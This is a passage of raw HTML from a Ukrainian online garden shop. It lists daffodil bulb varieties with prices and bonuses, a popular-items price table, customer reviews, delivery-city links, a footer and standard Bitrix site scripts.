                                Нарцис &quot;Delnashaugh&quot; (розмір 12/14, великий) 3шт в упаковці                                                            </a>
                        </div>
                        <div class="catalog-item-footer">
                            <div class="counter clearfix">
                                <div class="price-line new">
                                                                            <span class="price no_count">48 <small>грн</small></span>
                                                                    </div>
                                                                <div class="price-line buy-block" data-d="">
                                    
                                                                                <div class="new-subscrible bx-popup" data-url="remind.php" data-data="id=54313"
         data-title="Повідомити про надходження">
        Повідомити про надходження    </div>
    
                                                                        </div>
                                                                                                    <div id="bonus_view">
                                                                                                                                    <div class="bonus_calculate_wrapper">
                                                        <span class="bonus_calculate_icon"></span>
                                                        <span class="bonus_calculate_price" id="bonusItem_54313">
            +<span
                                                                    id="bonus_calculate_number_54313"
                                                                    class="bonusSpan"
                                                                    data-bonus="1.92"
                                                                    data-price="48"
                                                                    data-isdso=""
                                                            >1.92
            </span>
             грн бонусів за покупку</span>
                                                    </div>
                                                                                                                                    </div>
                                                            </div>
                        </div>
                                                                                                    </div>
                </li>
                                                                                <li class="catalog-item" id="bx_1457176589_58252" data-id="58252">
                    <div class="img-wrap">
                                                                        <a data-pos="10" data-id="58252"
                           data-name="Нарцис &amp;quot;Precocious&amp;quot; 2шт в упаковці"
                           data-price="174"
                           href="/ua/catalog/item/nartsiss_precocious_3sht/">
                            <picture><source srcset="/upload/resize_cache/iblock/120/240_340_1/4u3t2ozf27iqk4nbmlpclouwrwuvkk92.avif" type="image/avif"><img src="//file.agro-market.net/upload/resize_cache/iblock/120/240_340_1/4u3t2ozf27iqk4nbmlpclouwrwuvkk92.jpeg" width="240" height="340" loading="lazy" fetchpriority="low"></picture>                        </a>
                                                                    </div>
                    <div class="product-info-section">
                                                <div class="preim-wrap">
                            <ul>
                                <li><a href="/ua/catalog/item/nartsiss_precocious_3sht/#line2">                                            <span class="rt rating-detail rating">
                                                <div class="rating-grey"><div class="rating-orange" style="width:96.666666666667%;"></div></div>                                            </span>
                                            <span class="reviews">6</span>
                                                                                </a></li>
                                                                    <li>
                                                                            </li>
                                                            </ul>
                        </div>
                        <div class="stat-line price-line">
                                                            <span class="status not-availiable"> Немає в наявності</span>
                                                                                        <span class="gr"> 43147</span>
                                                    </div>
                        <div class="name">
                            <a data-pos="10" data-id="58252"
                               data-name="Нарцис &amp;quot;Precocious&amp;quot; 2шт в упаковці"
                               data-price="174"
                               href="/ua/catalog/item/nartsiss_precocious_3sht/">
                                Нарцис &quot;Precocious&quot; 2шт в упаковці                                                            </a>
                        </div>
                        <div class="catalog-item-footer">
                            <div class="counter clearfix">
                                <div class="price-line new">
                                                                            <span class="price no_count">174 <small>грн</small></span>
                                                                    </div>
                                                                <div class="price-line buy-block" data-d="">
                                    
                                                                                <div class="new-subscrible bx-popup" data-url="remind.php" data-data="id=58252"
         data-title="Повідомити про надходження">
        Повідомити про надходження    </div>
    
                                                                        </div>
                                                                                                    <div id="bonus_view">
                                                                                                                                    <div class="bonus_calculate_wrapper">
                                                        <span class="bonus_calculate_icon"></span>
                                                        <span class="bonus_calculate_price" id="bonusItem_58252">
            +<span
                                                                    id="bonus_calculate_number_58252"
                                                                    class="bonusSpan"
                                                                    data-bonus="6.96"
                                                                    data-price="174"
                                                                    data-isdso=""
                                                            >6.96
            </span>
             грн бонусів за покупку</span>
                                                    </div>
                                                                                                                                    </div>
                                                            </div>
                        </div>
                                                                                                    </div>
                </li>
                                                                                <li class="catalog-item" id="bx_1457176589_79793" data-id="79793">
                    <div class="img-wrap">
                                                                        <a data-pos="11" data-id="79793"
                           data-name="Нарцис &amp;quot;Love Call&amp;quot;"
                           data-price="187"
                           href="/ua/catalog/item/nartsiss_love_call_/">
                            <picture><source srcset="/upload/resize_cache/iblock/baa/240_340_1/zx596wtmksrbly0oyfg8c1x64fb0vndp.avif" type="image/avif"><img src="//file.agro-market.net/upload/resize_cache/iblock/baa/240_340_1/zx596wtmksrbly0oyfg8c1x64fb0vndp.jpeg" width="240" height="340" loading="lazy" fetchpriority="low"></picture>                        </a>
                                                                    </div>
                    <div class="product-info-section">
                                                <div class="preim-wrap">
                            <ul>
                                <li><a href="/ua/catalog/item/nartsiss_love_call_/#line2">                                    </a></li>
                                                                    <li>
                                                                            </li>
                                                            </ul>
                        </div>
                        <div class="stat-line price-line">
                                                            <span class="status not-availiable"> Немає в наявності</span>
                                                                                        <span class="gr"> 61572</span>
                                                    </div>
                        <div class="name">
                            <a data-pos="11" data-id="79793"
                               data-name="Нарцис &amp;quot;Love Call&amp;quot;"
                               data-price="187"
                               href="/ua/catalog/item/nartsiss_love_call_/">
                                Нарцис &quot;Love Call&quot;                                                                    2 шт в упаковці                                                            </a>
                        </div>
                        <div class="catalog-item-footer">
                            <div class="counter clearfix">
                                <div class="price-line new">
                                                                            <span class="price no_count">187 <small>грн</small></span>
                                                                    </div>
                                                                <div class="price-line buy-block" data-d="">
                                    
                                                                                <div class="new-subscrible bx-popup" data-url="remind.php" data-data="id=79793"
         data-title="Повідомити про надходження">
        Повідомити про надходження    </div>
    
                                                                        </div>
                                                                                                    <div id="bonus_view">
                                                                                                                                    <div class="bonus_calculate_wrapper">
                                                        <span class="bonus_calculate_icon"></span>
                                                        <span class="bonus_calculate_price" id="bonusItem_79793">
            +<span
                                                                    id="bonus_calculate_number_79793"
                                                                    class="bonusSpan"
                                                                    data-bonus="7.48"
                                                                    data-price="187"
                                                                    data-isdso=""
                                                            >7.48
            </span>
             грн бонусів за покупку</span>
                                                    </div>
                                                                                                                                    </div>
                                                            </div>
                        </div>
                                                                                                    </div>
                </li>
                                                                                    </ul>
            </div>
    



            </div>
        </div>
            </div>

    <div style="clear: both;"></div>
    <h2>Ціни на популярні Рожеві нарциси:</h2>    <table class="popular">
        <tr>
            <td>Назва </td>
            <td>Ціна </td>
        </tr>
                    <tr>
                <td><a href="/ua/catalog/item/7163/" target="_blank">Нарцис &quot;Unique&quot; 2шт в упаковці</a></td>
                <td><a href="/ua/catalog/item/7163/" target="_blank">Від 148 грн. </a></td>
            </tr>
                    <tr>
                <td><a href="/ua/catalog/item/7189/" target="_blank">Нарцис &quot;Ice Follies&quot; (розмір 10/12, великий) 2шт в упаковці</a></td>
                <td><a href="/ua/catalog/item/7189/" target="_blank">Від 137 грн. </a></td>
            </tr>
                    <tr>
                <td><a href="/ua/catalog/item/nartsiss_shrike_2sht_v_upakovke/" target="_blank">Нарцис &quot;Shrike&quot; 2шт в упаковці</a></td>
                <td><a href="/ua/catalog/item/nartsiss_shrike_2sht_v_upakovke/" target="_blank">Від 172 грн. </a></td>
            </tr>
                    <tr>
                <td><a href="/ua/catalog/item/nartsiss_double_fashion_1sht/" target="_blank">Нарцис &quot;Double Fashion&quot; (розмір 12/14, великий) 2шт в упаковці</a></td>
                <td><a href="/ua/catalog/item/nartsiss_double_fashion_1sht/" target="_blank">Від 70 грн. </a></td>
            </tr>
                    <tr>
                <td><a href="/ua/catalog/item/nartsiss_gold_disc_2sht_v_upakovke/" target="_blank">Нарцис &quot;Gold Disc&quot; 2шт в упаковці</a></td>
                <td><a href="/ua/catalog/item/nartsiss_gold_disc_2sht_v_upakovke/" target="_blank">Від 95 грн. </a></td>
            </tr>
                    <tr>
                <td><a href="/ua/catalog/item/7151/" target="_blank">Нарцис &quot;Martinette&quot; 2шт в упаковці</a></td>
                <td><a href="/ua/catalog/item/7151/" target="_blank">Від 70 грн. </a></td>
            </tr>
                    <tr>
                <td><a href="/ua/catalog/item/7171/" target="_blank">Нарцис &quot;Modern Art&quot; 2шт в упаковці</a></td>
                <td><a href="/ua/catalog/item/7171/" target="_blank">Від 101 грн. </a></td>
            </tr>
                    <tr>
                <td><a href="/ua/catalog/item/miks_lukovits_iz_3_kh_sortov_kristall_crystal_9sht_lukovits/" target="_blank">Мікс цибулин з 3-х сортів &quot;Кристал&quot; (Crystal) 9шт цибулин</a></td>
                <td><a href="/ua/catalog/item/miks_lukovits_iz_3_kh_sortov_kristall_crystal_9sht_lukovits/" target="_blank">Від 381 грн. </a></td>
            </tr>
            </table>
    <style> table.popular {content-visibility: auto; width: 100%;border-collapse: collapse;margin-bottom: 15px;}  table.popular tr {height: 28px;}  table.popular tr:first-child {font-weight: bold;}  table.popular td {padding: 3px;font-size: 0.9em;color: #929292;border-bottom: 1px solid #e0e0e0;vertical-align: middle;text-overflow: ellipsis;white-space: nowrap;width: 100%;}  table.popular td a {color: inherit;cursor: pointer;}  table.popular tr:hover a{color: black;}  table.popular td:first-child {overflow: hidden;max-width: 0;}  .faq-seo {padding-bottom: 15px;}</style>
    
    <div class="section-order mid-content">
    <a href="/ua/payments-and-deliveries/" class="section-order-item">
        <div class="wrp-img">
            <img alt="delivery" title="delivery" class="lazy"
                 data-original="//file.agro-market.net/upload/iblock/9ac/9ac689dd290b26ca90169b1abf661cfc.png">
        </div>
        <div class="text">
            <p>
                Реально вигідна доставка<br>
                рослин від 29 грн за замовлення
            </p>
        </div>
    </a>
    <div class="section-order-item">
        <div class="wrp-img">
            <img alt="garranty" title="garranty" class="lazy"
                 data-original="//file.agro-market.net/upload/iblock/629/629acb20526705122bad1b08c5eeba4d.png">
        </div>
        <div class="text">
            <p>
                Гарантія до 360 днів <br>
                <a target="_blank" href="/ua/replace/">див. умови</a>
            </p>
        </div>
    </div>
    <a href="/ua/guarantee/" class="section-order-item">
        <div class="wrp-img">
            <img alt="consultation" title="consultation" class="lazy"
                 data-original="//file.agro-market.net/upload/iblock/d91/d91416ad407a53a7f2a62632f6e6857b.png">
        </div>
        <div class="text">
            <p>
                Контролюємо терміни придатності<br>
                і відповідність сортів
            </p>
        </div>
    </a> <a href="/ua/how-to-order/" class="section-order-item">
        <div class="wrp-img">
            <img alt="payment" title="payment" class="lazy"
                 data-original="//file.agro-market.net/upload/iblock/e71/e71bfc3ae506432b3ff18554c2c26c51.png">
        </div>
        <div class="text">
                            <p>
                    Мінімальна сума <br>
                    замовлення лише 250 грн
                </p>
                    </div>
    </a>
</div>
<style>
    .section-order{
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        align-items: flex-start;
    }
    .section-order .section-order-item {
        color: #666;
        width: 24%;
        display: flex;
        flex-direction: column;
        justify-content: end;
        align-items: center;
        text-align: center;
    }
    .section-order .wrp-img{
        margin-bottom: 15px;
        height: 50px;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .section-order .section-order-item img{
        max-height: 100%;
    }
    @media (max-width: 600px) {
        .section-order .section-order-item{
            width: 49%;
            margin-bottom: 10px;
        }
    }
    @media (max-width: 414px){
        .section-order .section-order-item{
            width: 100%;
        }
    }
</style>
    
    <section class="section-reviews col-lg-12 col-md-12 col-sm-12 col-xs-12 col_over comment">
            <div class="title">Думки наших клієнтів про роботу магазину        <span class="new-comment bx-popup" data-url="newcommentshop.php" data-title="Залишити новий відгук">
            <span class="svg"></span>
            Написати відгук</span></div>
<div class="jo-comments">
    <div class="lcom">
        <div class="status-com">
            <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>            <div class="div"><a href='#cart-rate'><span class='count'>16370 відгуків</span></a> <span class='rate-count'>(загальний рейтинг: 4.7)</span></div>
        </div>
        <ul class="comts">
                            <li class="item"
                    date-id="32580">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Л</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Лариса</span>
                                <span class="date"
                                >23.01.2026</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дякую за якісний товар, окреме спасибі за те, що обраний товар зберігається довго в кошику, в теперішніх умовах поки обрав, зв\'язок зник, можна зайти пізніше на сайт дообирати, ВИ НАЙКРАЩІ                            </div>
                                                    </div>
                    </div>
                                    </li>
                            <li class="item"
                    date-id="32535">
                    <div class="flex">
                        <div class="avatar">
                                                            <span class="ava">Н</span>
                                                        </div>
                        <div class="body-com">
                            <div class="head-com">
                                <span class="name">Наталiя </span>
                                <span class="date"
                                >09.01.2026</span>
                            </div>
                            <div class="status-com">
                                <div class="rating-grey"><div class="rating-orange" style="width:100%;"></div></div>                            </div>
                            <div class="text-com">
                                Дякую за те, що приносите  радiсть в сад. Вже 5 рокiв  з вами, все росте, все смачне. Всiм раджу лише Агромаркет. Гарна робота !                            </div>
                                                    </div>
                    </div>
                                    </li>
                    </ul>
        <span class="all_comments"><a
                    href="/ua/comments/">Дивитися всі відгуки (16370)</a></span>
    </div>
</div>
    </section>
                                    <div style="clear: both;"></div>
    <div class="longlinesub lazy-back subform" data-src="//file.agro-market.net/include/img/subs-new.jpg">
    <p class="ss-title">ПІДПИШИСЬ НА РОЗСИЛКУ</p>
    <p class="ss-desc">Акції, подарунки, знижки, розпродаж</p>
    <div class="rlsub"></div>
    <input type="email" placeholder="Ваш email">
    <div class="flex flex_column">
        <button>Підписатися</button>
        <span class="oferta">
            <label class="cbx">
               <input id="lls" type="checkbox" checked>
                <span class="checkmark"></span>
            </label>
        Я <a href="/ua/oferta/"> погоджуюся </a> на обробку персональних даних        </span>
    </div>
</div>
    <section class="video_new">    <div class="col-md-12"><p><a class="v-title" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A"><span class="">Більше відео ви можете побачити на нашому youtube каналі </span><span class="s-link">Дивитися все</span></a></p></div><div class="v-element-list video" id="video_slider"></div>
        
    </section>
    <div class="journal-menu">
        <div class="journal">
    <a class="journal-link" href="/ua/journal/" title="Електронний журнал">
        <p class="name">Електронний журнал</p>
        <img class="journal-img" loading="lazy" width="283" height="400" fetchpriority="low" src="//file.agro-market.net/images/journal.jpg" alt="">
    </a>
</div>
        <div class="layer-bottom">
            <noindex
        class="list-link w80">Доставка в усі міста і села України, в тому числі:</noindex>
<div class="list-link w80">
    <span class="rg_towns_text">Насіння у містах:</span>
            <span>
                  <a href="/ua/seeds/delivery-to-kiev/">Київ</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-kharkov/">Харків</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-odessa/">Одеса</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-dnipro/">Дніпро</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-zaporozhye/">Запоріжжя</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-cherkassy/">Черкаси</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-kherson/">Херсон</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-lvov/">Львів</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-vinnitsa/">Вінниця</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-krivoy_rog/">Кривий Ріг</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-lutsk/">Луцьк</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-nikolaev/">Миколаїв</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-nikopol/">Нікополь</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-rovno/">Рівне</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-summi/">Суми</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-chmelnitsky/">Хмельницький</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-chernigov/">Чернігів</a>
              </span>
            <span>
                  <a href="/ua/seeds/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>
<div class="list-link w80">
    <span class="rg_towns_text">Саджанці у містах:</span>
            <span>
                  <a href="/ua/saenz/delivery-to-kiev/">Київ</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-kharkov/">Харків</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-odessa/">Одеса</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-dnipro/">Дніпро</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-zaporozhye/">Запоріжжя</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-cherkassy/">Черкаси</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-vinnitsa/">Вінниця</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-nikolaev/">Миколаїв</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-nikopol/">Нікополь</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-chernovci/">Чернівці</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-krivoy_rog/">Кривий Ріг</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-kremenchug/">Кременчук</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-lvov/">Львів</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-poltava/">Полтава</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-cherson/">Херсон</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-chernigov/">Чернігів</a>
              </span>
            <span>
                  <a href="/ua/saenz/delivery-to-jitomir/">Житомир</a>
              </span>
    </div>            <div class="jline"></div>
                <div class="list-link w80">
                                <span><a href="/ua/news/">Блог</a></span>
                                        <span><a href="/ua/about/">Про нас</a></span>
                                        <span><a href="/ua/contacts/">Контакти</a></span>
                                        <span><a href="/ua/guarantee/">Гарантія</a></span>
                                        <span><a href="/ua/payments-and-deliveries/">Оплата і доставка</a></span>
                                        <span><a href="/ua/comments/">Відгуки</a></span>
                                        <span><a href="/ua/program-loyalnost/">Клуб "LUX"</a></span>
                                        <span><a href="/ua/secret-sales/">Підписка на знижки</a></span>
                                        <span><a href="/ua/landings/otrimayte-bonusni-grivni-za-videovidguk-o-zamovlenni/">Даруємо 100 грн</a></span>
                                        <span><a href="/ua/kartal/">Засоби захисту Kartal</a></span>
                                        <span><a href="/ua/faq/">Допомога</a></span>
                                        <span><a href="/ua/how-to-order/">Як зробити замовлення?</a></span>
                                        <span><a href="/ua/predzakaz/">Передзамовлення</a></span>
                                        <span><a href="/ua/hot/postavchikam/">Постачальникам</a></span>
                                        <span><a href="/ua/catalog/cat/193/">Оптовий прайс</a></span>
                                        <span><a href="/ua/brands/">Бренди</a></span>
                    </div>
        </div>
    </div>
</div>
</div>
<a style="clear: both;" target="_blank" class="app-row" href="https://play.google.com/store/apps/details?id=com.divcode.agromarket">
    <div class="app-content">
        <div class="div">
        <div class="app-text">Завантажуйте Agromarket</div>
            <div>Зробіть перше замовлення та отримайте <b>+200 грн бонусів!</b></div>
            <div class="app-image">
                <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/play_ua.jpg" alt="Agromarket" width="130" height="39">
            </div>
        </div>

        <div class="div w75">
            <img src='/local/templates/agro2024/img/qr-code_100.avif' decoding="async" loading="lazy" alt="Скануйте QR-код">
            <div>Скануйте QR-код</div>
        </div>

        <div class="app-image-d">
            <img decoding="async" loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/app-d.png" width="218" height="174" alt="Agromarket">
        </div>
    </div>
</a><footer id="footer" class="wrapper footer">
        <div class="top-block">
    <div class="footer-logo">
        <a href="/ua/">
            <img  src="//file.agro-market.net/local/templates/agro2024/img/new/logo-bottom.png" loading="lazy" alt="Agro-Market" title="Agro-Market" width="164" height="49"/>
        </a>
    </div>
        <div itemscope itemtype="http://schema.org/Organization" class="footer-center-info">
        <span itemprop="name" style="display: none;">Онлайн-супермаркет товаров для сада, огорода и дома Agro-Market.net</span>
                <div class="footer-phone-number">
            <p id="phone-namber_icon"></p>
            <div class="footer-phone-info">
                Дзвоніть з 09:00 до 18:00 (без вихідних)<div>
    <a href="tel:0443334912" class="telcall" itemprop="telephone">0 (44) 333-49-12</a>,
    <a href="tel:0931701555" class="telcall" itemprop="telephone">0 (93) 170-15-55</a>,
    <a class="ph-soc viber hide-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <br>
    <a href="tel:0487081058" class="telcall" itemprop="telephone">0 (48) 708-10-58</a>,
    <a href="tel:0670040636" class="telcall" itemprop="telephone">0 (67) 004-06-36</a>
    <a class="ph-soc telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"></a>
    <a class="ph-soc viber show-small" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
</div>
            </div>
        </div>
        <div class="footer-adress"  itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
            <p id="adress_icon"></p>
            <div class="footer-adress-info">
                <p><strong>Магазин «Насіння, Все для саду та городу»</strong></p>
                <p><span itemprop="addressLocality">Україна, м. Одеса</span>, <span itemprop="streetAddress">вул. Привозна, 14</span><strong> <a href="/ua/contacts/#map" target="_blank">На мапі</a></strong>
</p>
            </div>
        </div>
            </div>
    <div class="footer-rating">
                <a href="/ua/comments/">
            <div class="rate inFooter">
                <div class="rating-grey"><div class="rating-orange" style="width:94%;"></div></div>                <div class="text">
                    <span class="rate-sp">4.7</span> <span class="rev">16370  відгуків</span>
                </div>
            </div>
        </a>
    </div>
</div>

    <div class="bottom-block">
        <div class="cont">
            <div class="list-link">
                <span><a href="/ua/franchise/">Франшиза</a></span>
                <span><a href="/ua/news/">Блог</a></span>
                <span><a href="/ua/about/">Про нас</a></span>
                <span><a href="/ua/contacts/">Контакти</a></span>
                <span><a href="/ua/journal/">Електронний журнал</a></span>
                <span><a href="/ua/how-to-order/">Як зробити замовлення</a></span>
            </div>
            <div class="delivery">
    <div class="delivery-info">
        <noindex>
            <b>Доставка по всій Україні:</b>
        </noindex>
        <br>
    </div>
    <div class="method">
        <a href="/ua/payments-and-deliveries/" rel="nofollow">
            <img class='' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/d/np.png" alt="" width="267" height="40">
        </a>

        <a href="/ua/payments-and-deliveries/" rel="nofollow">
            <img class='meesr' loading="lazy" src="/local/templates/agro2024/img/new/meest.svg" alt="" width="40" height="40">
        </a>

        <a href="/ua/payments-and-deliveries/" rel="nofollow">
            <img class='upost' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/new/poshta.png" alt="" width="154" height="40">
        </a>

    </div>
</div>

            <div class="pay-accept">
    <p>Варіанти онлайн оплати: </p>
    <a class="pay-accept-img" target="_blank" href="/ua/payments-and-deliveries/">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/visa.png" width="97" height="62">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/Mastercard_gray.png" width="60" height="37">
    </a>
    <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

</div>        </div>
    </div>
</footer>
<div style="clear: both;"></div>
<div class="copytight">
    <div>Agromarket.Copyright © 2013-2026. Всі права захищені</div>
</div>
</div>

    <div id="totop"></div>
</div>

<div class="cover_chat">
    <div class="chat_sub">
        <div class="closer"></div>
        <ul>
            <li>
                <a href="https://m.me/agromarket.net" target="_blank">
                    <span class="facebook icon"></span>
                    Фейсбук
                </a></li>
            <li>
                <a href="https://t.me/Agromarketchat_bot" target="_blank">
                    <span class="telegram icon"></span>
                    Телеграм
                </a></li>

            <li><a href="viber://pa?chatURI=agromarketchat" target="_blank">
                    <span class="viber icon"></span>
                    Вайбер
                </a></li>
            <li>
                <a href="https://www.instagram.com/agro_market_ua/" target="_blank">
                    <span class="instagram icon"></span>
                    Інстаграм
                </a></li>
            <li><a rel="noindex" href="javascript:void(0)" class="jivochat">
                    <span class="chat-comments icon"></span>
                    Онлайн чат</a></li>
        </ul>
    </div>
    <div class="chat">
        <div class="text">ЧАТ</div>
        <img class="arrow" src="//file.agro-market.net/local/templates/agro2024/include/footer/chat2/arrow.png" alt="">
    </div>
</div>
<!--Esputnik-->

<!--End Esputnik-->
<div class="promo-cover cover_promo">
    <div class="promo-cover__subscription">
        <script id="promo_sub_tpl" type="text/html">
            <div class="promo-subscription__closer"></div>
            <div class="promo-subscription__title">
                <p>ОТРИМАЙТЕ</p>
                <p class="promo-subscription__title-text--yellow">МІНУС 450<span class="promo-subscription__title-text--small-note">грн</span></p>
                <p class="promo-subscription__title-text--extra-small-note">НА ПЕРШЕ ЗАМОВЛЕННЯ</p>
            </div>
            <div class="promo-subscription__text-wrapper">
                <div class="promo-subscription__form">
                    <div class="promo-subscription__form-result"></div>
                    <input type="text" id="promo_email" name="email" placeholder="ВАШ EMAIL" autocomplete="email">
                    <span class="promo-subscription__form-button" onclick="promoSubs()">ОТРИМАТИ</span>
                </div>
                <div class="promo-subscription__success-message">
                    <p>ВІДПРАВИЛИ<br/>ВАМ ЛИСТ ЗІ</p>
                    <p class="promo-subscription__success-message-text--yellow">ЗНИЖКОЮ 450<span class="promo-subscription__title-text--small-note">грн*</span></p>
                    <p class="promo-subscription__title-text--extra-small-note"><span>*</span> НА ПЕРШЕ ЗАМОВЛЕННЯ<br/>ВІД 900 ГРН ЗАСТОСУЄТЬСЯ<br/>ЗНИЖКА ДО 50%</p>
                </div>
            </div>
        </script>
    </div>
    <div class="promo">
        <div class="promo__text-block">
            <p>ВАШ КОД</p>
            <p class="promo__text-value--yellow">НА 450<span class="promo-subscription__title-text--small-note">грн</span></p>
        </div>
        <img class="promo__arrow" src="//file.agro-market.net/local/templates/agro2024/components/avgust16/banner/subscr/images/arrow.png" alt="">
    </div>
</div>
<style>
    .buy-btn:after {
        content: "У КОШИКУ";
    }
</style>
<div class="mobileBottomMenu">
            <a href="/ua/"  class="m-menu ">
            <i class="m"></i>
            <span>
                Головна                    </span>
        </a>
                <a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; mMenu.showHide()" class="m-menu " data-cf-modified-8f062dd1c31582da5e116b36-="">
            <i class="ct"></i>
            <span>
                Каталог                    </span>
        </a>
                <a href="/ua/personal/order/make/"  class="m-menu ">
            <i class="cz"></i>
            <span>
                Кошик                    </span>
        </a>
                <a href="/ua/actions/"  class="m-menu ">
            <i class="s"></i>
            <span>
                Акції                    </span>
        </a>
                <a href="/ua/catalog/cat/novinki/"  class="m-menu ">
            <i class="n"></i>
            <span>
                Новинки                    </span>
        </a>
        </div>

        <script type="8f062dd1c31582da5e116b36-text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="8f062dd1c31582da5e116b36-text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Завантаження...','JS_CORE_NO_DATA':'— Немає даних —','JS_CORE_WINDOW_CLOSE':'Закрити','JS_CORE_WINDOW_EXPAND':'Розгорнути','JS_CORE_WINDOW_NARROW':'Згорнути у вікно','JS_CORE_WINDOW_SAVE':'Зберегти','JS_CORE_WINDOW_CANCEL':'Скасувати','JS_CORE_WINDOW_CONTINUE':'Продовжити','JS_CORE_H':'г','JS_CORE_M':'хв','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Приховати зайві','JSADM_AI_ALL_NOTIF':'Показати всі','JSADM_AUTH_REQ':'Потрібна авторизація!','JS_CORE_WINDOW_AUTH':'Увійти','JS_CORE_IMAGE_FULL':'Повний розмір'});</script><script type="8f062dd1c31582da5e116b36-text/javascript" src="/bitrix/js/main/core/core.js?1681494808260438"></script><script type="8f062dd1c31582da5e116b36-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="8f062dd1c31582da5e116b36-text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ua','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769259784','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a0eb581a5e015d97819bfdfece83f474'});</script><script type="8f062dd1c31582da5e116b36-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main/kernel_main_v1.js?1769236134221059"></script>
